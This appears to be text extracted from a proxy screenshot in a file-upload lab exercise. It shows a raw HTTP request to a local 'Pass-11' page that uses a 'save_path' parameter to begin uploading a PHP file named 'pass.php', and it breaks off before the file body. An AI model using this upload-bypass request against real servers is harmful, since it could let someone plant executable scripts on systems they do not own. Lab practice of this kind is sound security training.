 Pretty Raw Hex
1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.85.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------7287106993
8 Content-Length: 384
9 Origin: http://192.168.85.139
10 Connection: close
11 Referer: http://192.168.85.139/Pass-11/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------72871069936453980264080389089
15 Content-Disposition: form-data; name="upload_file"; filename="pass.php"